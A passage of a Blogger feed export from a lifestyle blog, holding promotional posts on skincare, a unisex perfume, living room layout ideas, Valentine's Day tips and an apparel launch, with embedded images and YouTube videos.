Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/7730311116400161994"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/03\/unisex-magnetic-fragrances-captivating.html","title":"Unisex Magnetic Fragrances: Captivating Scents for Him \u0026 Her      "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTz54n9thBe56PFJbVS9GdcScxgZgqZ1nQEjF7Hw0q0BtG3u1WgdFtj8frbk0dfY8_EnsOnRG4flrVB92Hyhc5qWIW4YonqFgVOhQeLiVAFuE9P2PAtsHUwo4pUDokfmF0iVtWVtDgU3E0B96x6RQsWeaf5fTcXvs946m09eL16Y3ss8-O6UdK3jEZW7Y\/s72-w640-h480-c\/IMG_20240316_215742630.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-3277656805115688017"},"published":{"$t":"2024-03-11T09:36:00.001-04:00"},"updated":{"$t":"2024-03-11T09:36:21.338-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Product Recommendations"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skincare Tips"}],"title":{"type":"text","$t":"Why It's Important To Take Care Of Our Skin? "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EAre you struggling with dark spots or wrinkles?\u0026nbsp; Taking care of our skin is crucial for a clean, healthy, and radiant appearance.\u0026nbsp; Whether you have acne or sudden breakouts, finding the right skincare routine is essential.\u0026nbsp; By prioritizing your skin's health, you can achieve a youthful and confident look.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EOur face is the first thing people notice about us, so it's vital to maintain our well-being.\u0026nbsp; When you feel good, it reflects on your face, making you magnetic and attracting positive experiences.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s874\/IMG_20240310_125833845.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"874\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/w640-h480\/IMG_20240310_125833845.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/s834\/IMG_20240310_130100949.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"630\" data-original-width=\"834\" height=\"484\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuc4AoNz20TUYfaENh3n-roodwZJlxGemFbUfiH86KehQQUiOxf_O4zNRjmOKXHx7auCL1TqhWK2ibjtiByGVptz1ww1hxo6pue5MClR-PoSTwhY7GaADOmLc6fbntJ_ZAIUESikl3o-0ipzARhWqIp_zO3FBaT5L6IbIX37mzPQM6xs0J8GmdlEvhdXM\/w640-h484\/IMG_20240310_130100949.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/s835\/IMG_20240310_125548828.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"835\" height=\"482\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9U1ng1jZbEiKVvyN2nJnSzmn5klsm8gndrkql7pZAR7mXMMs26n2b2HtLHjL9dwPI3Ik7-eIMMik1N-clszXXWhYPNkTatjzNgaDrE33nAI3IPHNDTCdflbAl2qs9sEpt1xkU0GEpMl3vp4GiatXevr0Gl4SQpVEzUAcJI2x4MZVVqT37Gh60CTAHNVE\/w640-h482\/IMG_20240310_125548828.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv style=\"text-align: left;\"\u003EIn this video, I had the opportunity to test and try Lenoir Skin Care's range of products. They offer a wide selection of skincare solutions tailored to address various skin concerns.\u0026nbsp; I was pleasantly surprised by the effectiveness of their products.\u0026nbsp; Join me as I demonstrate how I incorporate these products into my skincare routine and share my honest thoughts on their performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\n\n\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/2t-tQYBuwfo?si=nVgDndH0v_ZQj5ij\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can visit Lenoir Skin Care to check all of their product collection at \u003Ca href=\"  https:\/\/lenoirskincare.com\/ \" rel=\"nofollow\" target=\"_blank\"\u003Elenoirskincare.com\u003C\/a\u003E.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/3277656805115688017\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/3277656805115688017","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/3277656805115688017"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/03\/why-its-important-to-take-care-of-our.html","title":"Why It's Important To Take Care Of Our Skin? "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg892-TUEpFGtH6U-LCqaBG-y1-mCIja9wW-9P90RRIpbliL9vNmCD_8AdaNMefHOBC6g_GDZ_ofz4CKkI8Gr4p9hVxEuQoipdnXQo7cpqEeFB1QPrSNfsis1of0alsivA4_ZSDSNeYTqJ9anx72R32DrFCR1EC0L2jgwx1iiS2pJMhIx29KNWk4mj5cmA\/s72-w640-h480-c\/IMG_20240310_125833845.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5640813450385948289"},"published":{"$t":"2024-02-25T09:40:00.002-05:00"},"updated":{"$t":"2024-02-25T09:40:14.186-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fragrances"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Perfumes\/Colognes"}],"title":{"type":"text","$t":"Discover This Scented Fragrance For Men And Women    "},"content":{"type":"html","$t":"\u003Cspan style=\"font-size: large;\"\u003EIntroducing the perfect scent to enhance your fragrance collection and express your unique personal style.\u0026nbsp; Join us as we delve into the captivating world of INITIO Side Effect Eau Se Parfum 3.04 fl oz. Designed for both men and women, this exquisite bottle holds a mesmerizing blend of vanilla, tobacco, rum, and cinnamon. Experience the allure of this fragrance that strikes the perfect balance, neither too light nor overpowering.\u0026nbsp; Discover the scent that will leave a lasting impression and become an essential part of your signature style.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s649\/Screenshot%202024-02-25%20093423.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"553\" data-original-width=\"649\" height=\"546\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/w640-h546\/Screenshot%202024-02-25%20093423.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAs I delicately sprayed the fragrance on my neck and body, a symphony of scents unfolds.\u0026nbsp;\u0026nbsp;The alluring aroma of vanilla fills the air, accompanied by the subtle notes of tobacco and cinnamon.\u0026nbsp;\u0026nbsp;I experienced the sheer pleasure that left me feeling elegant and confident.\u0026nbsp; It felt like I unleashed magnetism that seemed to attract everything I desired as I stepped outside.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s649\/Screenshot%202024-02-25%20093530.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"649\" height=\"540\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h540\/Screenshot%202024-02-25%20093530.JPG\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EYou can embrace the power of self-assurance!\u0026nbsp; Visit the\u0026nbsp;INITIO website to discover their alluring fragrances at\u0026nbsp;\u003Ca href=\"https:\/\/us.initioparfums.com\/products\/side-effect\" rel=\"nofollow\" target=\"_blank\"\u003Eus.initioparfums.com\u003C\/a\u003E.\u0026nbsp; Stay ready with their wonderful fragrances for everyday use.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5640813450385948289\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5640813450385948289","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5640813450385948289"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/02\/discover-this-scented-fragrance-for-men.html","title":"Discover This Scented Fragrance For Men And Women    "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0g0DhcJi7qyTD2iO8IpcBsj_X-C4fkW9RNQ6SSIV1saHp_zau400amj6uDJf9lB3-XjyMJ8MC6AR_x858zcz7N3dIy-bJVdIMfTISrFBxFTNI1pSzkdBfLS9dqnT-yVs2f7Fh-mCo5iIyj1nLIcv7yQmRcJGhJXV_YN1D1qvcjwtFh9I6ACbVgzG_ymI\/s72-w640-h546-c\/Screenshot%202024-02-25%20093423.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-5136440271011983321"},"published":{"$t":"2024-02-24T23:30:00.006-05:00"},"updated":{"$t":"2024-02-24T23:34:19.303-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Layout Ideas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Livingroom transformation"}],"title":{"type":"text","$t":"Transform Your Living Room With Clever Layout Ideas  "},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EAre you looking to revamp your living room and give it a fresh new look? Whether you're lacking inspiration or just need some guidance?\u0026nbsp; If you're not a creative person.\u0026nbsp; I have created and transformed living room layout ideas on Canva.com.\u0026nbsp; I used images from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan's\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;website to help create the living room design.\u0026nbsp; This is a great way to create and think outside the box.\u0026nbsp; You don't have to be creative.\u0026nbsp; I will give you the ideas you need to transform your living room.\u0026nbsp; Take a picture of your living room.\u0026nbsp; Before taking the picture remove your furniture to have a clear canva.\u0026nbsp; Go to Canva.com and upload your picture. Visit Raymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E's website to find the furniture and accessories to help transform your living room.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan\u003EBelow \u003C\/span\u003E\u003Cspan\u003EI arranged furniture in a way that promotes conversation and relaxation to reflect your personal style\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; Love your living room design space by purchasing furniture from\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003ERaymour \u0026amp; Flanigan\u003C\/span\u003E\u003Cspan\u003E.\u0026nbsp; You can create the best design to suit your style and enjoy spending time in it.\u0026nbsp; Check out Raymour \u0026amp; Flanigan's website to view their furniture at\u0026nbsp;\u003Ca href=\"https:\/\/www.raymourflanigan.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Eraymourflanigan.com\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s1280\/26.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/w640-h360\/26.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/s1280\/27.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgzKZxGbjrTfCnY8Ood5SoNNQV0578dluM6Ivi6lL6zB2x7H0Jexbvg2cjrC0blQzSiJHwyuoHg44GO_RCT9bcUHtkiN8RAiBp-lNse3kdHP8kL4kebWdY4dxFm4QtbGegKnlrIvNknAeMVWNFxmm0eziMuVg93j-kPv-NDZ5W2sUf84wz8A0_6yAjLSg\/w640-h360\/27.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/s1280\/28.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUIfWjID6Ld0SbVE17IqH9T99ZhWbOoGvCCNT6AnuquFkH_b1GsivPPd37hBUbO_j4fiCv5fuY5olaxwMopOh2Y4LOMIgoeCHsAldFUrniPrxHCPZRC8MnriYEM1uoYNrL8Prd-FoHG59wRayhwke4RHh-cq-6FSAJ7dz2psjUcy7Vk0aLaz52ckxOsec\/w640-h360\/28.png\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhich living room design layout did you like best?\u0026nbsp; These layout ideas will surely transform your creative side.\u0026nbsp; Share this post with others to help transform their own living room.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/5136440271011983321\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/5136440271011983321","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/5136440271011983321"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/02\/transform-your-living-room-with-clever.html","title":"Transform Your Living Room With Clever Layout Ideas  "}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQZYkhtAuEMcgPavvTH1eos-5MYZht75m6rQFA7PrXIZiaaomO8DxLfvCn2Q3aR5VSbersXgOnHznCHENP4FE9OIe9h5OTvxxzPV3soQFjFFzbkGKK_f3aqvnbRAf4-SSIfSThxCoKWHkEpTswZVZxhu7OKlLo7PoQrZ8pJId-V7F3UAF8NHl2aAZrfaw\/s72-w640-h360-c\/26.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-8768900401982499542"},"published":{"$t":"2024-01-08T09:45:00.001-05:00"},"updated":{"$t":"2024-01-08T09:45:39.570-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Places To Visit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See And Stay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valentine's Day Tips"}],"title":{"type":"text","$t":"Valentine's Day Tips I Places To Visit I See And Stay"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"background-color: white; color: #012b3a;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EValentine's Day is just around the corner and if you're still unsure about how to celebrate with your special someone, don't worry!\u0026nbsp; In this video, I've curated a list of the most romantic places to visit, see, and stay, to help you plan the perfect Valentine's Day experience. From cozy dinner spots to destinations, there's something for everyone.\u0026nbsp; So sit back, relax, and let me guide you through the best Valentine's Day tips and ideas.\u0026nbsp; Don't forget to comment below with your own suggestions and let's make this romantic celebration unforgettable together!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" src=\"https:\/\/www.youtube.com\/embed\/vevgeEPbk0I?si=0IcPEoEs2xFk3d_i\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EHappy Valentine's Day!\u0026nbsp; I wish you a wonderful and fun day.\u0026nbsp; \u0026nbsp;Best to you and your loved one.\u0026nbsp; Valentine's Day comes once a year.\u0026nbsp; It's a wonderful day to spread the love.\u0026nbsp; Let someone know how much you care and love them.\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.nymomstyle.com\/feeds\/8768900401982499542\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.blogger.com\/comment\/fullpage\/post\/3434827771779963195\/8768900401982499542","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3434827771779963195\/posts\/default\/8768900401982499542"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.nymomstyle.com\/2024\/01\/valentines-day-tips-i-places-to-visit-i.html","title":"Valentine's Day Tips I Places To Visit I See And Stay"}],"author":[{"name":{"$t":"Destiny"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05527750793073035330"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/vevgeEPbk0I\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3434827771779963195.post-2534712507307869765"},"published":{"$t":"2024-01-04T13:18:00.004-05:00"},"updated":{"$t":"2024-01-04T16:42:20.489-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Crush Crew Apparel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Online Store"}],"title":{"type":"text","$t":"Unveiling The Launch For Crush Crew Apparel"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"902\" data-original-width=\"1090\" height=\"131\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAp9-pbKEfiab6WkseUT0VojUjAppNQyv0457zXqy9Jn-b8CikhoUZoLsIpnuK4LNMDbsRgy_Vh7gIVikpOinwtM-lbf_tm5pzw7Cm95NkTSvWXCriZI6XMx7zUuQp9dhpb4hBGXrMdpfzZr9P9bJWjS7SSgAku3aV_lJO1NYX0-LanFm_tfFMwgRqWhs\/w158-h131\/crushcrew-%20logo.png\" width=\"158\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EExciting news! CrushCrew Apparel launches this Friday, January 5, 2024.\u0026nbsp; Explore our latest collection of empowering t-shirt designs and hats, available for purchase starting tomorrow.\u0026nbsp; Join us in spreading hope through these goal-minded pieces, reminding everyone that anything is achievable.\u0026nbsp; Let's overcome fear with perseverance, empowering ourselves and others to move forward. Embrace self-love and care as the foundation for sharing hope. Together, we can reach any goal fueled by the power of determination.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr 